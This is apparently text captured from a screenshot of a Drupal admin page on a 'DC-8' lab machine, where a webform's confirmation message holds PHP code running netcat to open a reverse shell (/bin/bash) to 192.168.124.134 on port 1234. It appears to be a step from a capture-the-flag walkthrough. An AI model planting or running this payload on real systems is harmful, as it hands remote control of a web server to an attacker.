 Content Structure Configuration Help Hello john Log o
Add content Find content
My account Log out
Contact Us DC-8
VIEW EDIT WEBFORM RESULTS
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<?php
system("nc 192.168.124.134 1234 -e /bin/bash");
?>